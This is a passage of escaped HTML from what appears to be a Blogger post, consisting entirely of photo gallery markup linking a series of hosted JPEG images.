src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3o43sq1D_RwqBxdsZkqGv3ysK02TxOxLAbKJ5YS9KoICaq9Mg-2yDmrof_C9vI-m2kQJyqcYWlyYNDcKiN_btmEH_y7W6trY8DtHYVi_KYt-ATooXC80pHIYRJ42TqpzL7gOSYe8t37Nn\/s640\/SI_101737_IMG_5489+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfnUJ5rV3FP3nXXpvei_dGM3h79SBHpYCiaP730DxQVjOoM5s127aBxUBlxRk7VftUUlYEAz_umkLuzMHcr7LarhHnZ_ykeHbnPylgDzImNaHX83WjYGipmFxIPmRs4vnNPj4WZpgGuD-C\/s1600\/SI_101737_IMG_5501+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfnUJ5rV3FP3nXXpvei_dGM3h79SBHpYCiaP730DxQVjOoM5s127aBxUBlxRk7VftUUlYEAz_umkLuzMHcr7LarhHnZ_ykeHbnPylgDzImNaHX83WjYGipmFxIPmRs4vnNPj4WZpgGuD-C\/s640\/SI_101737_IMG_5501+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg62l52UmHFdqkIvgN9Rv2HPq7QB59H4DLJbn9tE2Iuyl09HHTRVrdKkkl2eAB2vf5XCMZ42WDoWbttBGEbWqOmSBCctrLvf9LHt-xgMAnhe18u9pKAz2ff0x5LyojnlkwWi8wJQ0p18q\/s1600\/SI_101734_IMG_4946+copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg62l52UmHFdqkIvgN9Rv2HPq7QB59H4DLJbn9tE2Iuyl09HHTRVrdKkkl2eAB2vf5XCMZ42WDoWbttBGEbWqOmSBCctrLvf9LHt-xgMAnhe18u9pKAz2ff0x5LyojnlkwWi8wJQ0p18q\/s640\/SI_101734_IMG_4946+copy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4J0_GMNyPTeFR20tsR8kUPhbuYDUJmbqfoJr2kTCJxBaIM1z1b2euWSf1RXug1mPZ1Io0o7dsx4j9lhBj3yZzBgUujStVo5sBa0d5qh8H1rZ8fPAECJMVexHlcSabxDSBBJhD-dYksPL\/s1600\/SI_101911_IMG_6067.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4J0_GMNyPTeFR20tsR8kUPhbuYDUJmbqfoJr2kTCJxBaIM1z1b2euWSf1RXug1mPZ1Io0o7dsx4j9lhBj3yZzBgUujStVo5sBa0d5qh8H1rZ8fPAECJMVexHlcSabxDSBBJhD-dYksPL\/s640\/SI_101911_IMG_6067.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFyvUl4A0ZNTV-CcfNPE26f9cRYdkKJhlRBCggIANFMLhnSjfoet-CZ3nwCNhb2-pM5UCREQf1p5_TtJ5vrwa5tsVu380wMwXmj4_KxzLdHxVkklrHQ8nW4eoe-3JUfNRdnzQhP8TW-yGK\/s1600\/SI_101921_IMG_5167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFyvUl4A0ZNTV-CcfNPE26f9cRYdkKJhlRBCggIANFMLhnSjfoet-CZ3nwCNhb2-pM5UCREQf1p5_TtJ5vrwa5tsVu380wMwXmj4_KxzLdHxVkklrHQ8nW4eoe-3JUfNRdnzQhP8TW-yGK\/s640\/SI_101921_IMG_5167.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit9ABCU3jypv__cdp_xnikIlM3I0_Ay_vw1i6abDsGEaww__8tAliQqAkL3c_yTMNorR5PJFM7voRp0sJpd0uj2fUO7AxTAbOi3nHOVy44pMIU3t44oT3cr5VYU9qE3TfNrvBETxUkokfc\/s1600\/SI_101930_IMG_5230-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit9ABCU3jypv__cdp_xnikIlM3I0_Ay_vw1i6abDsGEaww__8tAliQqAkL3c_yTMNorR5PJFM7voRp0sJpd0uj2fUO7AxTAbOi3nHOVy44pMIU3t44oT3cr5VYU9qE3TfNrvBETxUkokfc\/s640\/SI_101930_IMG_5230-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiInNW6ixR5iOwueV2qmk8T9oXBYM7UgW0TlmTUxY2aPT6j18FR5fhpzvBYKDovqEEz3xpDSt7sdM_NKnc0xcEG97IcrfZMSvnIvokwa8E8E0Y8uuY2AdxZvqRYtx5O-d7rJbZRfHfw4wzr\/s1600\/SI_101859_IMG_5121.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"1200\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiInNW6ixR5iOwueV2qmk8T9oXBYM7UgW0TlmTUxY2aPT6j18FR5fhpzvBYKDovqEEz3xpDSt7sdM_NKnc0xcEG97IcrfZMSvnIvokwa8E8E0Y8uuY2AdxZvqRYtx5O-d7rJbZRfHfw4wzr\/s640\/SI_101859_IMG_5121.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwTE7gX4WjQnMMHgDENNI-ZWRFyskba2uZ0tYSqvcTRU3xUXpEYr7_eMTZtSU8DvQw8Gv6YVpAN4Tn4FehISMrhHgUK4sARDfB3o81CKYOCCzEGtatC6iig8r6icvD97ffH3GMepdFmdm\/s1600\/SI_101934_IMG_6115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwTE7gX4WjQnMMHgDENNI-ZWRFyskba2uZ0tYSqvcTRU3xUXpEYr7_eMTZtSU8DvQw8Gv6YVpAN4Tn4FehISMrhHgUK4sARDfB3o81CKYOCCzEGtatC6iig8r6icvD97ffH3GMepdFmdm\/s640\/SI_101934_IMG_6115.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQWSDfn4-cxDeJW3DmmUFBL5aHKbIJ3rXqByurEKrZ0J9F7oMxpwJEXr1RdGTOEVcx7I8KLBV7EeAzeGESi09rb97IRrcoCpD6ehNjBWgXbL-ioSCQRLgDidg8H9Jui6hJ6YMnHYR2Nenr\/s1600\/SI_101936_IMG_6117.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQWSDfn4-cxDeJW3DmmUFBL5aHKbIJ3rXqByurEKrZ0J9F7oMxpwJEXr1RdGTOEVcx7I8KLBV7EeAzeGESi09rb97IRrcoCpD6ehNjBWgXbL-ioSCQRLgDidg8H9Jui6hJ6YMnHYR2Nenr\/s640\/SI_101936_IMG_6117.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDae5hjtHdTz4rWUYwSi9IJg-gcE8nY_FE6Z-_l0wTmEJCsHA35fmp0UCSaKsp6UsWUATpKndTpKCc_Gzg0nsH_yrEPI0bl4OFmH7VPEPWqsSa06cOdzJcn5Ch9X2v0R12ENJ80XJDMOfO\/s1600\/SI_102006_IMG_5275.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDae5hjtHdTz4rWUYwSi9IJg-gcE8nY_FE6Z-_l0wTmEJCsHA35fmp0UCSaKsp6UsWUATpKndTpKCc_Gzg0nsH_yrEPI0bl4OFmH7VPEPWqsSa06cOdzJcn5Ch9X2v0R12ENJ80XJDMOfO\/s640\/SI_102006_IMG_5275.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqX_MwYLEGgBbrlQlE8syBfzKVURahndW_MQDctk0wdsUVnrSBMEc34LniAyBpXBNUxS87gHT2gN4PpCyEs5vLZkxFWNLBBU9YBgATu6GWWPVePIfhxdAgZT38BcYc4Vo1F8BBZoLEgJlo\/s1600\/SI_102007_IMG_5301.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqX_MwYLEGgBbrlQlE8syBfzKVURahndW_MQDctk0wdsUVnrSBMEc34LniAyBpXBNUxS87gHT2gN4PpCyEs5vLZkxFWNLBBU9YBgATu6GWWPVePIfhxdAgZT38BcYc4Vo1F8BBZoLEgJlo\/s640\/SI_102007_IMG_5301.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGrdcx0tnTlNFlgG8L27kTiWRbHyinC8NVdJVJCyEstQ5h9a80rBkcM1mTwouXuYvMYcQs3HuS81LGpLpJ36bMx1Tqb3-ahzRAN6KkhPq-dVqXbsMs5alAJtiGUHR6ItTwyvkgegdr5z5\/s1600\/SI_102008_IMG_5333.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGrdcx0tnTlNFlgG8L27kTiWRbHyinC8NVdJVJCyEstQ5h9a80rBkcM1mTwouXuYvMYcQs3HuS81LGpLpJ36bMx1Tqb3-ahzRAN6KkhPq-dVqXbsMs5alAJtiGUHR6ItTwyvkgegdr5z5\/s640\/SI_102008_IMG_5333.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJy5yXIq4C02BSvuqvlCD5aR0iJuSC-taM49e8Y4aJA32PHN8WekGhwMgGFqv5WekB3Gmxht22263a1vBLFfvYF3rjCpwyQFCS9NtS8nmPgiNcM0dOQv-QqiuXLGxn4BaoibgS2sCr9Qj4\/s1600\/SI_102007_IMG_5310-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJy5yXIq4C02BSvuqvlCD5aR0iJuSC-taM49e8Y4aJA32PHN8WekGhwMgGFqv5WekB3Gmxht22263a1vBLFfvYF3rjCpwyQFCS9NtS8nmPgiNcM0dOQv-QqiuXLGxn4BaoibgS2sCr9Qj4\/s640\/SI_102007_IMG_5310-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mde1sRrHBQgrqajNBYdCrVJANggVXep6a9diHn4qL4ktvIqk9mjQvrlH5IPgTm2OaevkUX1gSl_RgXnG0zVT1cF4J34qhyphenhyphen_j0O7Z3DeQ6r-VexbR7GuBG9KdfPvQA9vj3lyCrzDWz9uX\/s1600\/SI_102007_IMG_6142.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mde1sRrHBQgrqajNBYdCrVJANggVXep6a9diHn4qL4ktvIqk9mjQvrlH5IPgTm2OaevkUX1gSl_RgXnG0zVT1cF4J34qhyphenhyphen_j0O7Z3DeQ6r-VexbR7GuBG9KdfPvQA9vj3lyCrzDWz9uX\/s640\/SI_102007_IMG_6142.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVOE7CFG57ewr58F-OuJv33_tPcofv2pBpHDDJZkSn11FR5OXBG8xS15QMCfZKVWsfsOhG4UJ8ia_AzZWxVH9jb1UN0Kgv8CWoBj6rhuybmbx6a6Yh5QN0WVbjhh3Kj6G8NtDGcMWlFzN1\/s1600\/SI_102128_IMG_6212.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVOE7CFG57ewr58F-OuJv33_tPcofv2pBpHDDJZkSn11FR5OXBG8xS15QMCfZKVWsfsOhG4UJ8ia_AzZWxVH9jb1UN0Kgv8CWoBj6rhuybmbx6a6Yh5QN0WVbjhh3Kj6G8NtDGcMWlFzN1\/s640\/SI_102128_IMG_6212.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlulp_QlaUU1O3beHnJxw4-KxHaxrbymB7sdn2_kSQwh5JMi8fCXq3pRydV4cGuGXdAJOSxNUYtFmJyUjdFwqYIkH4IfKiMOrGZJSDyaSxhhuQarYXiElKUp94YlTrfkxcUJ4bk9Rx2u3b\/s1600\/SI_102014_IMG_6167.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlulp_QlaUU1O3beHnJxw4-KxHaxrbymB7sdn2_kSQwh5JMi8fCXq3pRydV4cGuGXdAJOSxNUYtFmJyUjdFwqYIkH4IfKiMOrGZJSDyaSxhhuQarYXiElKUp94YlTrfkxcUJ4bk9Rx2u3b\/s640\/SI_102014_IMG_6167.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis7BB4qLR_soA8TY5vXuFgoyRKq9VYCshh_vZd9Lu2BY1hXZp6hVArODUlp1yqxmmqVwV8uyCRHgVFU_3zyLosQ3MZ27DSDeu4QQS7IerAcHVzebHfKTydOX_1OpIE-26p1_QNIEOl_H6Z\/s1600\/SI_102016_IMG_5408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis7BB4qLR_soA8TY5vXuFgoyRKq9VYCshh_vZd9Lu2BY1hXZp6hVArODUlp1yqxmmqVwV8uyCRHgVFU_3zyLosQ3MZ27DSDeu4QQS7IerAcHVzebHfKTydOX_1OpIE-26p1_QNIEOl_H6Z\/s640\/SI_102016_IMG_5408.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBcKt9paBNyg0UHyO-hmkk7mTI3WZutdYNnN3J2B-LVsavsoHqjZxjl4qcWow-Ig8T_Ym4iwPXXVQOlUgKye1a7Po7U0BeC8gNRDv2-EowzWnKGfLN0aOG5neJDlSdvExIP3NIG0nm9Zf\/s1600\/SI_102024_IMG_6192.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBcKt9paBNyg0UHyO-hmkk7mTI3WZutdYNnN3J2B-LVsavsoHqjZxjl4qcWow-Ig8T_Ym4iwPXXVQOlUgKye1a7Po7U0BeC8gNRDv2-EowzWnKGfLN0aOG5neJDlSdvExIP3NIG0nm9Zf\/s640\/SI_102024_IMG_6192.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEEO8abe4LVsCb0UaXtTYQah6ogceoHMH0VHmVJ7jn-1bmgMbozRwlCdU-TGaTnhT_A0VPCm266HsYjk7tMD_YDxjkklO_K20O4eUA71TwcZYcgD-01e2uxtG2HMMNHmsriNOUVeWWVRsN\/s1600\/SI_102019_IMG_5425.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEEO8abe4LVsCb0UaXtTYQah6ogceoHMH0VHmVJ7jn-1bmgMbozRwlCdU-TGaTnhT_A0VPCm266HsYjk7tMD_YDxjkklO_K20O4eUA71TwcZYcgD-01e2uxtG2HMMNHmsriNOUVeWWVRsN\/s640\/SI_102019_IMG_5425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR5bR0l0XoE23Wy2ImQGIawQhY2IEzhmQHBBsl4zshfyTLabbopRqzqRCODmh33erDE2ZktsZJabLePE1woUfOEyEmxEpVZddaBcn8LwF4Hz1vgasc_kAvuyuYGtsuBRKB8znT2jLA530G\/s1600\/SI_102153_IMG_5630-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR5bR0l0XoE23Wy2ImQGIawQhY2IEzhmQHBBsl4zshfyTLabbopRqzqRCODmh33erDE2ZktsZJabLePE1woUfOEyEmxEpVZddaBcn8LwF4Hz1vgasc_kAvuyuYGtsuBRKB8znT2jLA530G\/s640\/SI_102153_IMG_5630-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKzsHU30Q1QV3hqiIRgkJdQUw_fxsZj9PVu-0GWZbFUXVHRsVhLhbAhKFK-xl_eDdeiFU4pOpSz6vF0tThGEwx4FERU_XOzIk4F_aC2b-uOn5QUbK15gSqHE-eCgjUkpc6hqlvPp3uaL_\/s1600\/SI_102205_IMG_6304.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKzsHU30Q1QV3hqiIRgkJdQUw_fxsZj9PVu-0GWZbFUXVHRsVhLhbAhKFK-xl_eDdeiFU4pOpSz6vF0tThGEwx4FERU_XOzIk4F_aC2b-uOn5QUbK15gSqHE-eCgjUkpc6hqlvPp3uaL_\/s640\/SI_102205_IMG_6304.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiym5fYPoeTwPtm_WVp_bTpJFC_buoKRqB960fTjnaS8DFFPaUQBlADMtLX_KWFbRiVxs2YnkH-F73TCiaImkMs7-QXT8n97wrcQX_mZxtF7_aFlbqT_-gZCwA4bMHNx0J6K5EvatCo6EXK\/s1600\/SI_102213_IMG_5691-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiym5fYPoeTwPtm_WVp_bTpJFC_buoKRqB960fTjnaS8DFFPaUQBlADMtLX_KWFbRiVxs2YnkH-F73TCiaImkMs7-QXT8n97wrcQX_mZxtF7_aFlbqT_-gZCwA4bMHNx0J6K5EvatCo6EXK\/s640\/SI_102213_IMG_5691-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwX1c0IIjv0xAUYYyLhWLHe8SvXcZxoImVB7OZdYWT0nQ9eryhS4oA-jbmEcs4vy_d0ELsZ-J_Hg3xg89AZ_9Z7uuQdgzbKYZcftIOngrJ9_WPspVr8fhopnqKhdSg4y0IKvBOn4RzyE4o\/s1600\/SI_102219_IMG_6338.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwX1c0IIjv0xAUYYyLhWLHe8SvXcZxoImVB7OZdYWT0nQ9eryhS4oA-jbmEcs4vy_d0ELsZ-J_Hg3xg89AZ_9Z7uuQdgzbKYZcftIOngrJ9_WPspVr8fhopnqKhdSg4y0IKvBOn4RzyE4o\/s640\/SI_102219_IMG_6338.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35gkm5EexyONLNt5JH7q6prVbyJjHAfzSReqxQ6FXzMdxTvhD0egZVYQat_NxT2U-SzpbL784W4dBeXI0laGidr4z1uNhgJWklXpNCsvbB_Uqu9ZtkQA5c41xH_k3lf3cHJ1IcJ4pQ4aU\/s1600\/SI_102324_IMG_6454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35gkm5EexyONLNt5JH7q6prVbyJjHAfzSReqxQ6FXzMdxTvhD0egZVYQat_NxT2U-SzpbL784W4dBeXI0laGidr4z1uNhgJWklXpNCsvbB_Uqu9ZtkQA5c41xH_k3lf3cHJ1IcJ4pQ4aU\/s640\/SI_102324_IMG_6454.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKbghJAQD5FkZ3rWhGfc8B2NVsG-QqI-wKOcS4l0P52rrSEIPJRR19sw1r48ITu273g1gA6pPSoY3Uo2sMLEkAeUCHlvO5YqAo17ESp3o0SCLyTNxW6HojjA7bUHxja4KXOXcCd0LWTmW\/s1600\/SI_102214_IMG_5717-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKbghJAQD5FkZ3rWhGfc8B2NVsG-QqI-wKOcS4l0P52rrSEIPJRR19sw1r48ITu273g1gA6pPSoY3Uo2sMLEkAeUCHlvO5YqAo17ESp3o0SCLyTNxW6HojjA7bUHxja4KXOXcCd0LWTmW\/s640\/SI_102214_IMG_5717-2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 